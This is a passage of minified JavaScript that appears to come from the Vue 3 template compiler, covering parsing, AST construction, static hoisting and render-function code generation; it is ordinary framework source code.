e&&(l?(e.helper(Jt),e.helper(bn(e.inSSR,f))):e.helper(_n(e.inSSR,f)),o&&e.helper(Vi)),{type:13,tag:t,props:n,children:s,patchFlag:r,dynamicProps:i,directives:o,isBlock:l,disableTracking:c,isComponent:f,loc:a}}function ss(e,t=Ue){return{type:17,loc:t,elements:e}}function qe(e,t=Ue){return{type:15,loc:t,properties:e}}function me(e,t){return{type:16,loc:Ue,key:J(e)?Y(e,!0):e,value:t}}function Y(e,t=!1,n=Ue,s=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:s}}function Qe(e,t=Ue){return{type:8,loc:t,children:e}}function ye(e,t=[],n=Ue){return{type:14,loc:n,callee:e,arguments:t}}function yn(e,t=void 0,n=!1,s=!1,r=Ue){return{type:18,params:e,returns:t,newline:n,isSlot:s,loc:r}}function Jr(e,t,n,s=!0){return{type:19,test:e,consequent:t,alternate:n,newline:s,loc:Ue}}function td(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Ue}}function nd(e){return{type:21,body:e,loc:Ue}}const Re=e=>e.type===4&&e.isStatic,rn=(e,t)=>e===t||e===$e(t);function Yc(e){if(rn(e,"Teleport"))return Fn;if(rn(e,"Suspense"))return Ri;if(rn(e,"KeepAlive"))return Rs;if(rn(e,"BaseTransition"))return Uc}const sd=/^\d|[^\$\w]/,zi=e=>!sd.test(e),rd=/[A-Za-z_$\xA0-\uFFFF]/,id=/[\.\?\w$\xA0-\uFFFF]/,od=/\s+[.[]\s*|\s*[.[]\s+/g,ld=e=>{e=e.trim().replace(od,o=>o.trim());let t=0,n=[],s=0,r=0,i=null;for(let o=0;o<e.length;o++){const l=e.charAt(o);switch(t){case 0:if(l==="[")n.push(t),t=1,s++;else if(l==="(")n.push(t),t=2,r++;else if(!(o===0?rd:id).test(l))return!1;break;case 1:l==="'"||l==='"'||l==="`"?(n.push(t),t=3,i=l):l==="["?s++:l==="]"&&(--s||(t=n.pop()));break;case 2:if(l==="'"||l==='"'||l==="`")n.push(t),t=3,i=l;else if(l==="(")r++;else if(l===")"){if(o===e.length-1)return!1;--r||(t=n.pop())}break;case 3:l===i&&(t=n.pop(),i=null);break}}return!s&&!r},Zc=ld;function Xc(e,t,n){const r={source:e.source.slice(t,t+n),start:Bs(e.start,e.source,t),end:e.end};return n!=null&&(r.end=Bs(e.start,e.source,t+n)),r}function Bs(e,t,n=t.length){return $s(ee({},e),t,n)}function $s(e,t,n=t.length){let s=0,r=-1;for(let i=0;i<n;i++)t.charCodeAt(i)===10&&(s++,r=i);return e.offset+=n,e.line+=s,e.column=r===-1?e.column+n:n-r,e}function We(e,t,n=!1){for(let s=0;s<e.props.length;s++){const r=e.props[s];if(r.type===7&&(n||r.exp)&&(J(t)?r.name===t:t.test(r.name)))return r}}function ur(e,t,n=!1,s=!1){for(let r=0;r<e.props.length;r++){const i=e.props[r];if(i.type===6){if(n)continue;if(i.name===t&&(i.value||s))return i}else if(i.name==="bind"&&(i.exp||s)&&Bt(i.arg,t))return i}}function Bt(e,t){return!!(e&&Re(e)&&e.content===t)}function cd(e){return e.props.some(t=>t.type===7&&t.name==="bind"&&(!t.arg||t.arg.type!==4||!t.arg.isStatic))}function wr(e){return e.type===5||e.type===2}function fd(e){return e.type===7&&e.name==="slot"}function Hs(e){return e.type===1&&e.tagType===3}function Vs(e){return e.type===1&&e.tagType===2}function _n(e,t){return e||t?Fi:Li}function bn(e,t){return e||t?jc:Kc}const ud=new Set([jn,ns]);function Qc(e,t=[]){if(e&&!J(e)&&e.type===14){const n=e.callee;if(!J(n)&&ud.has(n))return Qc(e.arguments[0],t.concat(e))}return[e,t]}function xs(e,t,n){let s,r=e.type===13?e.props:e.arguments[2],i=[],o;if(r&&!J(r)&&r.type===14){const l=Qc(r);r=l[0],i=l[1],o=i[i.length-1]}if(r==null||J(r))s=qe([t]);else if(r.type===14){const l=r.arguments[0];!J(l)&&l.type===15?Vo(t,l)||l.properties.unshift(t):r.callee===Ki?s=ye(n.helper(Ls),[qe([t]),r]):r.arguments.unshift(qe([t])),!s&&(s=r)}else r.type===15?(Vo(t,r)||r.properties.unshift(t),s=r):(s=ye(n.helper(Ls),[qe([t]),r]),o&&o.callee===ns&&(o=i[i.length-2]));e.type===13?o?o.arguments[0]=s:e.props=s:o?o.arguments[0]=s:e.arguments[2]=s}function Vo(e,t){let n=!1;if(e.key.type===4){const s=e.key.content;n=t.properties.some(r=>r.key.type===4&&r.key.content===s)}return n}function Wn(e,t){return`_${t}_${e.replace(/[^\w]/g,(n,s)=>n==="-"?"_":e.charCodeAt(s).toString())}`}function ad(e){return e.type===14&&e.callee===qi?e.arguments[1].returns:e}function Ji(e,{helper:t,removeHelper:n,inSSR:s}){e.isBlock||(e.isBlock=!0,n(_n(s,e.isComponent)),t(Jt),t(bn(s,e.isComponent)))}function xo(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,s=n&&n[e];return e==="MODE"?s||3:s}function jt(e,t){const n=xo("MODE",t),s=xo(e,t);return n===3?s===!0:s!==!1}function qn(e,t,n,...s){return jt(e,t)}const pd=/&(gt|lt|amp|apos|quot);/g,dd={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Uo={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:Cs,isPreTag:Cs,isCustomElement:Cs,decodeEntities:e=>e.replace(pd,(t,n)=>dd[n]),onError:Mi,onWarn:xc,comments:!1};function hd(e,t={}){const n=md(e,t),s=Ve(n);return ed(Yi(n,0,[]),Je(n,s))}function md(e,t){const n=ee({},Uo);let s;for(s in t)n[s]=t[s]===void 0?Uo[s]:t[s];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}function Yi(e,t,n){const s=ar(n),r=s?s.ns:0,i=[];for(;!Sd(e,t,n);){const l=e.source;let c;if(t===0||t===1){if(!e.inVPre&&we(l,e.options.delimiters[0]))c=vd(e,t);else if(t===0&&l[0]==="<")if(l.length===1)se(e,5,1);else if(l[1]==="!")we(l,"<!--")?c=yd(e):we(l,"<!DOCTYPE")?c=wn(e):we(l,"<![CDATA[")?r!==0?c=gd(e,n):(se(e,1),c=wn(e)):(se(e,11),c=wn(e));else if(l[1]==="/")if(l.length===2)se(e,5,2);else if(l[2]===">"){se(e,14,2),be(e,3);continue}else if(/[a-z]/i.test(l[2])){se(e,23),Yr(e,1,s);continue}else se(e,12,2),c=wn(e);else/[a-z]/i.test(l[1])?(c=_d(e,n),jt("COMPILER_NATIVE_TEMPLATE",e)&&c&&c.tag==="template"&&!c.props.some(f=>f.type===7&&Gc(f.name))&&(c=c.children)):l[1]==="?"?(se(e,21,1),c=wn(e)):se(e,12,1)}if(c||(c=Td(e,t)),U(c))for(let f=0;f<c.length;f++)jo(i,c[f]);else jo(i,c)}let o=!1;if(t!==2&&t!==1){const l=e.options.whitespace!=="preserve";for(let c=0;c<i.length;c++){const f=i[c];if(f.type===2)if(e.inPre)f.content=f.content.replace(/\r\n/g,`
`);else if(/[^\t\r\n\f ]/.test(f.content))l&&(f.content=f.content.replace(/[\t\r\n\f ]+/g," "));else{const a=i[c-1],u=i[c+1];!a||!u||l&&(a.type===3&&u.type===3||a.type===3&&u.type===1||a.type===1&&u.type===3||a.type===1&&u.type===1&&/[\r\n]/.test(f.content))?(o=!0,i[c]=null):f.content=" "}else f.type===3&&!e.options.comments&&(o=!0,i[c]=null)}if(e.inPre&&s&&e.options.isPreTag(s.tag)){const c=i[0];c&&c.type===2&&(c.content=c.content.replace(/^\r?\n/,""))}}return o?i.filter(Boolean):i}function jo(e,t){if(t.type===2){const n=ar(e);if(n&&n.type===2&&n.loc.end.offset===t.loc.start.offset){n.content+=t.content,n.loc.end=t.loc.end,n.loc.source+=t.loc.source;return}}e.push(t)}function gd(e,t){be(e,9);const n=Yi(e,3,t);return e.source.length===0?se(e,6):be(e,3),n}function yd(e){const t=Ve(e);let n;const s=/--(\!)?>/.exec(e.source);if(!s)n=e.source.slice(4),be(e,e.source.length),se(e,7);else{s.index<=3&&se(e,0),s[1]&&se(e,10),n=e.source.slice(4,s.index);const r=e.source.slice(0,s.index);let i=1,o=0;for(;(o=r.indexOf("<!--",i))!==-1;)be(e,o-i+1),o+4<r.length&&se(e,16),i=o+1;be(e,s.index+s[0].length-i+1)}return{type:3,content:n,loc:Je(e,t)}}function wn(e){const t=Ve(e),n=e.source[1]==="?"?1:2;let s;const r=e.source.indexOf(">");return r===-1?(s=e.source.slice(n),be(e,e.source.length)):(s=e.source.slice(n,r),be(e,r+1)),{type:3,content:s,loc:Je(e,t)}}function _d(e,t){const n=e.inPre,s=e.inVPre,r=ar(t),i=Yr(e,0,r),o=e.inPre&&!n,l=e.inVPre&&!s;if(i.isSelfClosing||e.options.isVoidTag(i.tag))return o&&(e.inPre=!1),l&&(e.inVPre=!1),i;t.push(i);const c=e.options.getTextMode(i,r),f=Yi(e,c,t);t.pop();{const a=i.props.find(u=>u.type===6&&u.name==="inline-template");if(a&&qn("COMPILER_INLINE_TEMPLATE",e,a.loc)){const u=Je(e,i.loc.end);a.value={type:2,content:u.source,loc:u}}}if(i.children=f,Zr(e.source,i.tag))Yr(e,1,r);else if(se(e,24,0,i.loc.start),e.source.length===0&&i.tag.toLowerCase()==="script"){const a=f[0];a&&we(a.loc.source,"<!--")&&se(e,8)}return i.loc=Je(e,i.loc.start),o&&(e.inPre=!1),l&&(e.inVPre=!1),i}const Gc=Fe("if,else,else-if,for,slot");function Yr(e,t,n){const s=Ve(e),r=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),i=r[1],o=e.options.getNamespace(i,n);be(e,r[0].length),zn(e);const l=Ve(e),c=e.source;e.options.isPreTag(i)&&(e.inPre=!0);let f=Ko(e,t);t===0&&!e.inVPre&&f.some(d=>d.type===7&&d.name==="pre")&&(e.inVPre=!0,ee(e,l),e.source=c,f=Ko(e,t).filter(d=>d.name!=="v-pre"));let a=!1;if(e.source.length===0?se(e,9):(a=we(e.source,"/>"),t===1&&a&&se(e,4),be(e,a?2:1)),t===1)return;let u=0;return e.inVPre||(i==="slot"?u=2:i==="template"?f.some(d=>d.type===7&&Gc(d.name))&&(u=3):bd(i,f,e)&&(u=1)),{type:1,ns:o,tag:i,tagType:u,props:f,isSelfClosing:a,children:[],loc:Je(e,s),codegenNode:void 0}}function bd(e,t,n){const s=n.options;if(s.isCustomElement(e))return!1;if(e==="component"||/^[A-Z]/.test(e)||Yc(e)||s.isBuiltInComponent&&s.isBuiltInComponent(e)||s.isNativeTag&&!s.isNativeTag(e))return!0;for(let r=0;r<t.length;r++){const i=t[r];if(i.type===6){if(i.name==="is"&&i.value){if(i.value.content.startsWith("vue:"))return!0;if(qn("COMPILER_IS_ON_ELEMENT",n,i.loc))return!0}}else{if(i.name==="is")return!0;if(i.name==="bind"&&Bt(i.arg,"is")&&qn("COMPILER_IS_ON_ELEMENT",n,i.loc))return!0}}}function Ko(e,t){const n=[],s=new Set;for(;e.source.length>0&&!we(e.source,">")&&!we(e.source,"/>");){if(we(e.source,"/")){se(e,22),be(e,1),zn(e);continue}t===1&&se(e,3);const r=Ed(e,s);r.type===6&&r.value&&r.name==="class"&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),t===0&&n.push(r),/^[^\t\r\n\f />]/.test(e.source)&&se(e,15),zn(e)}return n}function Ed(e,t){const n=Ve(e),r=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(r)&&se(e,2),t.add(r),r[0]==="="&&se(e,19);{const l=/["'<]/g;let c;for(;c=l.exec(r);)se(e,17,c.index)}be(e,r.length);let i;/^[\t\r\n\f ]*=/.test(e.source)&&(zn(e),be(e,1),zn(e),i=Cd(e),i||se(e,13));const o=Je(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(r)){const l=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(r);let c=we(r,"."),f=l[1]||(c||we(r,":")?"bind":we(r,"@")?"on":"slot"),a;if(l[2]){const d=f==="slot",g=r.lastIndexOf(l[2]),E=Je(e,Wo(e,n,g),Wo(e,n,g+l[2].length+(d&&l[3]||"").length));let v=l[2],k=!0;v.startsWith("[")?(k=!1,v.endsWith("]")?v=v.slice(1,v.length-1):(se(e,27),v=v.slice(1))):d&&(v+=l[3]||""),a={type:4,content:v,isStatic:k,constType:k?3:0,loc:E}}if(i&&i.isQuoted){const d=i.loc;d.start.offset++,d.start.column++,d.end=Bs(d.start,i.content),d.source=d.source.slice(1,-1)}const u=l[3]?l[3].slice(1).split("."):[];return c&&u.push("prop"),f==="bind"&&a&&u.includes("sync")&&qn("COMPILER_V_BIND_SYNC",e,o,a.loc.source)&&(f="model",u.splice(u.indexOf("sync"),1)),{type:7,name:f,exp:i&&{type:4,content:i.content,isStatic:!1,constType:0,loc:i.loc},arg:a,modifiers:u,loc:o}}return!e.inVPre&&we(r,"v-")&&se(e,26),{type:6,name:r,value:i&&{type:2,content:i.content,loc:i.loc},loc:o}}function Cd(e){const t=Ve(e);let n;const s=e.source[0],r=s==='"'||s==="'";if(r){be(e,1);const i=e.source.indexOf(s);i===-1?n=Ln(e,e.source.length,4):(n=Ln(e,i,4),be(e,1))}else{const i=/^[^\t\r\n\f >]+/.exec(e.source);if(!i)return;const o=/["'<=`]/g;let l;for(;l=o.exec(i[0]);)se(e,18,l.index);n=Ln(e,i[0].length,4)}return{content:n,isQuoted:r,loc:Je(e,t)}}function vd(e,t){const[n,s]=e.options.delimiters,r=e.source.indexOf(s,n.length);if(r===-1){se(e,25);return}const i=Ve(e);be(e,n.length);const o=Ve(e),l=Ve(e),c=r-n.length,f=e.source.slice(0,c),a=Ln(e,c,t),u=a.trim(),d=a.indexOf(u);d>0&&$s(o,f,d);const g=c-(a.length-u.length-d);return $s(l,f,g),be(e,s.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:u,loc:Je(e,o,l)},loc:Je(e,i)}}function Td(e,t){const n=t===3?["]]>"]:["<",e.options.delimiters[0]];let s=e.source.length;for(let o=0;o<n.length;o++){const l=e.source.indexOf(n[o],1);l!==-1&&s>l&&(s=l)}const r=Ve(e);return{type:2,content:Ln(e,s,t),loc:Je(e,r)}}function Ln(e,t,n){const s=e.source.slice(0,t);return be(e,t),n===2||n===3||!s.includes("&")?s:e.options.decodeEntities(s,n===4)}function Ve(e){const{column:t,line:n,offset:s}=e;return{column:t,line:n,offset:s}}function Je(e,t,n){return n=n||Ve(e),{start:t,end:n,source:e.originalSource.slice(t.offset,n.offset)}}function ar(e){return e[e.length-1]}function we(e,t){return e.startsWith(t)}function be(e,t){const{source:n}=e;$s(e,n,t),e.source=n.slice(t)}function zn(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&be(e,t[0].length)}function Wo(e,t,n){return Bs(t,e.originalSource.slice(t.offset,n),n)}function se(e,t,n,s=Ve(e)){n&&(s.offset+=n,s.column+=n),e.options.onError(de(t,{start:s,end:s,source:""}))}function Sd(e,t,n){const s=e.source;switch(t){case 0:if(we(s,"</")){for(let r=n.length-1;r>=0;--r)if(Zr(s,n[r].tag))return!0}break;case 1:case 2:{const r=ar(n);if(r&&Zr(s,r.tag))return!0;break}case 3:if(we(s,"]]>"))return!0;break}return!s}function Zr(e,t){return we(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function wd(e,t){ws(e,t,ef(e,e.children[0]))}function ef(e,t){const{children:n}=e;return n.length===1&&t.type===1&&!Vs(t)}function ws(e,t,n=!1){const{children:s}=e,r=s.length;let i=0;for(let o=0;o<s.length;o++){const l=s[o];if(l.type===1&&l.tagType===0){const c=n?0:ze(l,t);if(c>0){if(c>=2){l.codegenNode.patchFlag=-1+"",l.codegenNode=t.hoist(l.codegenNode),i++;continue}}else{const f=l.codegenNode;if(f.type===13){const a=rf(f);if((!a||a===512||a===1)&&nf(l,t)>=2){const u=sf(l);u&&(f.props=t.hoist(u))}f.dynamicProps&&(f.dynamicProps=t.hoist(f.dynamicProps))}}}if(l.type===1){const c=l.tagType===1;c&&t.scopes.vSlot++,ws(l,t),c&&t.scopes.vSlot--}else if(l.type===11)ws(l,t,l.children.length===1);else if(l.type===9)for(let c=0;c<l.branches.length;c++)ws(l.branches[c],t,l.branches[c].children.length===1)}i&&t.transformHoist&&t.transformHoist(s,t,e),i&&i===r&&e.type===1&&e.tagType===0&&e.codegenNode&&e.codegenNode.type===13&&U(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(ss(e.codegenNode.children)))}function ze(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(e.tagType!==0)return 0;const s=n.get(e);if(s!==void 0)return s;const r=e.codegenNode;if(r.type!==13||r.isBlock&&e.tag!=="svg"&&e.tag!=="foreignObject")return 0;if(rf(r))return n.set(e,0),0;{let l=3;const c=nf(e,t);if(c===0)return n.set(e,0),0;c<l&&(l=c);for(let f=0;f<e.children.length;f++){const a=ze(e.children[f],t);if(a===0)return n.set(e,0),0;a<l&&(l=a)}if(l>1)for(let f=0;f<e.props.length;f++){const a=e.props[f];if(a.type===7&&a.name==="bind"&&a.exp){const u=ze(a.exp,t);if(u===0)return n.set(e,0),0;u<l&&(l=u)}}if(r.isBlock){for(let f=0;f<e.props.length;f++)if(e.props[f].type===7)return n.set(e,0),0;t.removeHelper(Jt),t.removeHelper(bn(t.inSSR,r.isComponent)),r.isBlock=!1,t.helper(_n(t.inSSR,r.isComponent))}return n.set(e,l),l}case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return ze(e.content,t);case 4:return e.constType;case 8:let o=3;for(let l=0;l<e.children.length;l++){const c=e.children[l];if(J(c)||St(c))continue;const f=ze(c,t);if(f===0)return 0;f<o&&(o=f)}return o;default:return 0}}const Id=new Set([Ui,ji,jn,ns]);function tf(e,t){if(e.type===14&&!J(e.callee)&&Id.has(e.callee)){const n=e.arguments[0];if(n.type===4)return ze(n,t);if(n.type===14)return tf(n,t)}return 0}function nf(e,t){let n=3;const s=sf(e);if(s&&s.type===15){const{properties:r}=s;for(let i=0;i<r.length;i++){const{key:o,value:l}=r[i],c=ze(o,t);if(c===0)return c;c<n&&(n=c);let f;if(l.type===4?f=ze(l,t):l.type===14?f=tf(l,t):f=0,f===0)return f;f<n&&(n=f)}}return n}function sf(e){const t=e.codegenNode;if(t.type===13)return t.props}function rf(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function Od(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:s=!1,cacheHandlers:r=!1,nodeTransforms:i=[],directiveTransforms:o={},transformHoist:l=null,isBuiltInComponent:c=Pe,isCustomElement:f=Pe,expressionPlugins:a=[],scopeId:u=null,slotted:d=!0,ssr:g=!1,inSSR:E=!1,ssrCssVars:v="",bindingMetadata:k=re,inline:y=!1,isTS:h=!1,onError:b=Mi,onWarn:w=xc,compatConfig:P}){const V=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),O={selfName:V&&Xt(Te(V[1])),prefixIdentifiers:n,hoistStatic:s,cacheHandlers:r,nodeTransforms:i,directiveTransforms:o,transformHoist:l,isBuiltInComponent:c,isCustomElement:f,expressionPlugins:a,scopeId:u,slotted:d,ssr:g,inSSR:E,ssrCssVars:v,bindingMetadata:k,inline:y,isTS:h,onError:b,onWarn:w,compatConfig:P,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(_){const M=O.helpers.get(_)||0;return O.helpers.set(_,M+1),_},removeHelper(_){const M=O.helpers.get(_);if(M){const F=M-1;F?O.helpers.set(_,F):O.helpers.delete(_)}},helperString(_){return`_${gn[O.helper(_)]}`},replaceNode(_){O.parent.children[O.childIndex]=O.currentNode=_},removeNode(_){const M=O.parent.children,F=_?M.indexOf(_):O.currentNode?O.childIndex:-1;!_||_===O.currentNode?(O.currentNode=null,O.onNodeRemoved()):O.childIndex>F&&(O.childIndex--,O.onNodeRemoved()),O.parent.children.splice(F,1)},onNodeRemoved:()=>{},addIdentifiers(_){},removeIdentifiers(_){},hoist(_){J(_)&&(_=Y(_)),O.hoists.push(_);const M=Y(`_hoisted_${O.hoists.length}`,!1,_.loc,2);return M.hoisted=_,M},cache(_,M=!1){return td(O.cached++,_,M)}};return O.filters=new Set,O}function Nd(e,t){const n=Od(e,t);pr(e,n),t.hoistStatic&&wd(e,n),t.ssr||Pd(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function Pd(e,t){const{helper:n}=t,{children:s}=e;if(s.length===1){const r=s[0];if(ef(e,r)&&r.codegenNode){const i=r.codegenNode;i.type===13&&Ji(i,t),e.codegenNode=i}else e.codegenNode=r}else if(s.length>1){let r=64;e.codegenNode=Kn(t,n(Un),void 0,e.children,r+"",void 0,void 0,!0,void 0,!1)}}function kd(e,t){let n=0;const s=()=>{n--};for(;n<e.children.length;n++){const r=e.children[n];J(r)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=s,pr(r,t))}}function pr(e,t){t.currentNode=e;const{nodeTransforms:n}=t,s=[];for(let i=0;i<n.length;i++){const o=n[i](e,t);if(o&&(U(o)?s.push(...o):s.push(o)),t.currentNode)e=t.currentNode;else return}switch(e.type){case 3:t.ssr||t.helper(ts);break;case 5:t.ssr||t.helper(fr);break;case 9:for(let i=0;i<e.branches.length;i++)pr(e.branches[i],t);break;case 10:case 11:case 1:case 0:kd(e,t);break}t.currentNode=e;let r=s.length;for(;r--;)s[r]()}function of(e,t){const n=J(e)?s=>s===e:s=>e.test(s);return(s,r)=>{if(s.type===1){const{props:i}=s;if(s.tagType===3&&i.some(fd))return;const o=[];for(let l=0;l<i.length;l++){const c=i[l];if(c.type===7&&n(c.name)){i.splice(l,1),l--;const f=t(s,c,r);f&&o.push(f)}}return o}}}const dr="/*#__PURE__*/",lf=e=>`${gn[e]}: _${gn[e]}`;function Ad(e,{mode:t="function",prefixIdentifiers:n=t==="module",sourceMap:s=!1,filename:r="template.vue.html",scopeId:i=null,optimizeImports:o=!1,runtimeGlobalName:l="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:f="vue/server-renderer",ssr:a=!1,isTS:u=!1,inSSR:d=!1}){const g={mode:t,prefixIdentifiers:n,sourceMap:s,filename:r,scopeId:i,optimizeImports:o,runtimeGlobalName:l,runtimeModuleName:c,ssrRuntimeModuleName:f,ssr:a,isTS:u,inSSR:d,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(v){return`_${gn[v]}`},push(v,k){g.code+=v},indent(){E(++g.indentLevel)},deindent(v=!1){v?--g.indentLevel:E(--g.indentLevel)},newline(){E(g.indentLevel)}};function E(v){g.push(`
`+"  ".repeat(v))}return g}function Md(e,t={}){const n=Ad(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:s,push:r,prefixIdentifiers:i,indent:o,deindent:l,newline:c,scopeId:f,ssr:a}=n,u=e.helpers.length>0,d=!i&&s!=="module";Rd(e,n);const E=a?"ssrRender":"render",k=(a?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(r(`function ${E}(${k}) {`),o(),d&&(r("with (_ctx) {"),o(),u&&(r(`const { ${e.helpers.map(lf).join(", ")} } = _Vue`),r(`
`),c())),e.components.length&&(Ir(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(Ir(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),Ir(e.filters,"filter",n),c()),e.temps>0){r("let ");for(let y=0;y<e.temps;y++)r(`${y>0?", ":""}_temp${y}`)}return(e.components.length||e.directives.length||e.temps)&&(r(`
`),c()),a||r("return "),e.codegenNode?Oe(e.codegenNode,n):r("null"),d&&(l(),r("}")),l(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Rd(e,t){const{ssr:n,prefixIdentifiers:s,push:r,newline:i,runtimeModuleName:o,runtimeGlobalName:l,ssrRuntimeModuleName:c}=t,f=l;if(e.helpers.length>0&&(r(`const _Vue = ${f}
`),e.hoists.length)){const a=[Fi,Li,ts,Di,Wc].filter(u=>e.helpers.includes(u)).map(lf).join(", ");r(`const { ${a} } = _Vue
`)}Fd(e.hoists,t),i(),r("return ")}function Ir(e,t,{helper:n,push:s,newline:r,isTS:i}){const o=n(t==="filter"?Hi:t==="component"?Bi:$i);for(let l=0;l<e.length;l++){let c=e[l];const f=c.endsWith("__self");f&&(c=c.slice(0,-6)),s(`const ${Wn(c,t)} = ${o}(${JSON.stringify(c)}${f?", true":""})${i?"!":""}`),l<e.length-1&&r()}}function Fd(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:s,helper:r,scopeId:i,mode:o}=t;s();for(let l=0;l<e.length;l++){const c=e[l];c&&(n(`const _hoisted_${l+1} = `),Oe(c,t),s())}t.pure=!1}function Zi(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),rs(e,t,n),n&&t.deindent(),t.push("]")}function rs(e,t,n=!1,s=!0){const{push:r,newline:i}=t;for(let o=0;o<e.length;o++){const l=e[o];J(l)?r(l):U(l)?Zi(l,t):Oe(l,t),o<e.length-1&&(n?(s&&r(","),i()):s&&r(", "))}}function Oe(e,t){if(J(e)){t.push(e);return}if(St(e)){t.push(t.helper(e));return}switch(e.type){case 1:case 9:case 11:Oe(e.codegenNode,t);break;case 2:Ld(e,t);break;case 4:cf(e,t);break;case 5:Dd(e,t);break;case 12:Oe(e.codegenNode,t);break;case 8:ff(e,t);break;case 3:$d(e,t);break;case 13:Hd(e,t);break;case 14:xd(e,t);break;case 15:Ud(e,t);break;case 17:jd(e,t);break;case 18:Kd(e,t);break;case 19:Wd(e,t);break;case 20:qd(e,t);break;case 21:rs(e.body,t,!0,!1);break}}function Ld(e,t){t.push(JSON.stringify(e.content),e)}function cf(e,t){const{content:n,isStatic:s}=e;t.push(s?JSON.stringify(n):n,e)}function Dd(e,t){const{push:n,helper:s,pure:r}=t;r&&n(dr),n(`${s(fr)}(`),Oe(e.content,t),n(")")}function ff(e,t){for(let n=0;n<e.children.length;n++){const s=e.children[n];J(s)?t.push(s):Oe(s,t)}}function Bd(e,t){const{push:n}=t;if(e.type===8)n("["),ff(e,t),n("]");else if(e.isStatic){const s=zi(e.content)?e.content:JSON.stringify(e.content);n(s,e)}else n(`[${e.content}]`,e)}function $d(e,t){const{push:n,helper:s,pure:r}=t;r&&n(dr),n(`${s(ts)}(${JSON.stringify(e.content)})`,e)}function Hd(e,t){const{push:n,helper:s,pure:r}=t,{tag:i,props:o,children:l,patchFlag:c,dynamicProps:f,directives:a,isBlock:u,disableTracking:d,isComponent:g}=e;a&&n(s(Vi)+"("),u&&n(`(${s(Jt)}(${d?"true":""}), `),r&&n(dr);const E=u?bn(t.inSSR,g):_n(t.inSSR,g);n(s(E)+"(",e),rs(Vd([i,o,l,c,f]),t),n(")"),u&&n(")"),a&&(n(", "),Oe(a,t),n(")"))}function Vd(e){let t=e.length;for(;t--&&e[t]==null;);return e.slice(0,t+1).map(n=>n||"null")}function xd(e,t){const{push:n,helper:s,pure:r}=t,i=J(e.callee)?e.callee:s(e.callee);r&&n(dr),n(i+"(",e),rs(e.arguments,t),n(")")}function Ud(e,t){const{push:n,indent:s,deindent:r,newline:i}=t,{properties:o}=e;if(!o.length){n("{}",e);return}const l=o.length>1||!1;n(l?"{":"{ "),l&&s();for(let c=0;c<o.length;c++){const{key:f,value:a}=o[c];Bd(f,t),n(": "),Oe(a,t),c<o.length-1&&(n(","),i())}l&&r(),n(l?"}":" }")}function jd(e,t){Zi(e.elements,t)}function Kd(e,t){const{push:n,indent:s,deindent:r}=t,{params:i,returns:o,body:l,newline:c,isSlot:f}=e;f&&n(`_${gn[Wi]}(`),n("(",e),U(i)?rs(i,t):i&&Oe(i,t),n(") => "),(c||l)&&(n("{"),s()),o?(c&&n("return "),U(o)?Zi(o,t):Oe(o,t)):l&&Oe(l,t),(c||l)&&(r(),n("}")),f&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function Wd(e,t){const{test:n,consequent:s,alternate:r,newline:i}=e,{push:o,indent:l,deindent:c,newline:f}=t;if(n.type===4){const u=!zi(n.content);u&&o("("),cf(n,t),u&&o(")")}else o("("),Oe(n,t),o(")");i&&l(),t.indentLevel++,i||o(" "),o("? "),Oe(s,t),t.indentLevel--,i&&f(),i||o(" "),o(": ");const a=r.type===19;a||t.indentLevel++,Oe(r,t),a||t.indentLevel--,i&&c(!0)}function qd(e,t){const{push:n,helper:s,indent:r,deindent:i,newline:o}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(r(),n(`${s(Ds)}(-1),`),o()),n(`_cache[${e.index}] = `),Oe(e.value,t),e.isVNode&&(n(","),o(),n(`${s(Ds)}(1),`),o(),n(`_cache[${e.index}]`),i()),n(")")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const zd=of(/^(if|else|else-if)$/,(e,t,n)=>Jd(e,t,n,(s,r,i)=>{const o=n.parent.children;let l=o.indexOf(s),c=0;for(;l-->=0;){const 